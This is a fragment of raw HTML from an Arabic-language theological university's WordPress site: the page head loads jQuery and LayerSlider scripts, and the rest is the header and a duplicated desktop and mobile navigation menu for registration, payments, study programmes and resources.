<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"8.1.2","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=8.1.2" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=8.1.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=8.1.2" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://arabic.hsuniversity.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabic.hsuniversity.us/wp-json/wp/v2/pages/537" /><link rel="canonical" href="https://arabic.hsuniversity.us/under-construction/" />
<link rel='shortlink' href='https://arabic.hsuniversity.us/?p=537' />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body class="wp-singular page-template-default page page-id-537 wp-theme-pro wp-child-theme-pro-child x-renew x-child-theme-active x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-navbar-static-active pro-v6_6_4">

  
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    <header class="masthead masthead-stacked" role="banner">

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info"><ul class="custommenu">
<li><a class="lang" href="http://www.hsuniversity.us">English</a><i class="x-icon x-icon-flag-checkered" data-x-icon=""></i></li>
<li class="divider">|</li>
<li><a href="#">+1 (908) 353-3131</a><i class="x-icon x-icon-phone-square" data-x-icon=""></i></li>
<li class="divider">|</li>
<li><a href="/contact-us">اتصل بنا</a><i class="x-icon x-icon-envelope" data-x-icon=""></i></li>
</ul></p>
            <div class="x-social-global"></div>    </div>
  </div>



  <div class="x-logobar">
    <div class="x-logobar-inner">
      <div class="x-container max width">
        
<a href="https://arabic.hsuniversity.us/" class="x-brand img">
  <img src="//arabic.hsuniversity.us/wp-content/uploads/2023/10/HSU-Logo-New-2.png" alt="جامعة الروح القدس"></a>
      </div>
    </div>
  </div>

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class='x-framework-icon x-icon-bars' data-x-icon-s='&#xf0c9;' aria-hidden=true></i>  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-header-menu" class="x-nav"><li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://arabic.hsuniversity.us/moodle"><span><i class="x-icon x-icon-user" data-x-icon="" style="color:#00a2ff;font-size:18px;margin-top:-4px;"></i> المواد الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/"><span>المجلس العام للخدام<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/"><span>من نحن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-495"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>معلومات التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d9%85%d9%84%d8%a1-%d8%b7%d9%84%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>ملء طلب التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d8%b7%d8%a8%d8%b9-%d8%b7%d9%84%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>طبع طلب التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	</ul>
</li>
	<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-499"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/"><span>المدفوعات<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><span>المعلومات المالية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%af%d9%81%d8%b9/"><span>ادفع الآن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d9%85%d9%86-%d8%af%d9%88%d9%84-%d8%a3%d8%ae%d8%b1%d9%89/"><span>الدفع من دول أخرى<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	</ul>
</li>
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b9%d8%aa%d9%85%d8%a7%d8%af/"><span>السلطة والإعتماد<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%aa%d9%82%d8%a7%d8%a8%d9%84-%d9%85%d8%b9-%d8%ae%d8%af%d8%a7%d9%85%d9%86%d8%a7/"><span>تقابل مع خدامنا<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%88%d8%a3%d8%ac%d9%88%d8%a8%d8%aa%d9%87%d8%a7/"><span>أسئلة وأجوبتها<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/"><span>موارد ومراجع<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="/category/كتيبات-الخلاص"><span>كتيبات الخلاص<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-436"><a href="/category/نبذات-روحية"><span>نبذات روحية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/bible/"><span>الكتاب المقدس<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/"><span>المكتبة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/"><span>المدفوعات<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d8%af%d9%81%d8%b9-%d8%a7%d9%84%d8%a2%d9%86/"><span>ادفع الآن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d8%a8%d8%a7%d9%84%d8%aa%d9%82%d8%b3%d9%8a%d8%b7/"><span>الدفع بالتقسيط<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d9%85%d9%86-%d8%af%d9%88%d9%84-%d8%a3%d8%ae%d8%b1%d9%89/"><span>الدفع من دول أخرى<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><span>المعلومات المالية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://arabic.hsuniversity.us/register-2/"><span>التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://arabic.hsuniversity.us/register-2/%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d8%a8%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a9/"><span>تعليمات التسجيل بالجامعة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://arabic.hsuniversity.us/online-application/"><span>ملء طلب الإلتحاق<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://arabic.hsuniversity.us/register-2/print/"><span>طبع طلب الإلتحاق<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://arabic.hsuniversity.us/?page_id=266"><span>خطاب القبول<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/"><span>برامج الدراسة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a%d8%a9/"><span>برامج الدراسات اللاهوتية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7/"><span>برامج الدراسات اللاهوتية العليا<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a%d8%a9/"><span>قائمة المواد الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a%d8%a9/"><span>تفاصيل المقررات الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://arabic.hsuniversity.us/%d9%85%d9%86-%d9%86%d8%ad%d9%86/"><span>من نحن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://arabic.hsuniversity.us/"><span>الرئيسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-header-menu-1" class="x-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://arabic.hsuniversity.us/moodle"><span><i class="x-icon x-icon-user" data-x-icon="" style="color:#00a2ff;font-size:18px;margin-top:-4px;"></i> المواد الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/"><span>المجلس العام للخدام<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/"><span>من نحن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-495"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>معلومات التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d9%85%d9%84%d8%a1-%d8%b7%d9%84%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>ملء طلب التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/%d8%b7%d8%a8%d8%b9-%d8%b7%d9%84%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84/"><span>طبع طلب التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-499"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/"><span>المدفوعات<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><span>المعلومات المالية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%af%d9%81%d8%b9/"><span>ادفع الآن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d9%85%d9%86-%d8%af%d9%88%d9%84-%d8%a3%d8%ae%d8%b1%d9%89/"><span>الدفع من دول أخرى<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b9%d8%aa%d9%85%d8%a7%d8%af/"><span>السلطة والإعتماد<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%aa%d9%82%d8%a7%d8%a8%d9%84-%d9%85%d8%b9-%d8%ae%d8%af%d8%a7%d9%85%d9%86%d8%a7/"><span>تقابل مع خدامنا<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
